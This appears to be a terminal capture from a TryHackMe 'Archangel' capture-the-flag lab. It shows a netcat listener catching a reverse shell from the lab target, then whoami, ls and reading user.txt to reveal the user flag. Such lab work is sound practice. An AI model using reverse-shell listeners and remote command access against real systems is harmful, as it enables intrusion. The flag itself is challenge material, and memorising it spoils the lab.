 ┌──(root㉿kali)-[/home/kali/Documents/tryhackme/archangel]
└─# nc -lvp 8080
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.132.74.
Ncat: Connection from 10.10.132.74:42730.
whoami
archangel
ls
myfiles
secret
user.txt
cat user.txt
thm{lf1_t0_rc3_1s_tr1cky}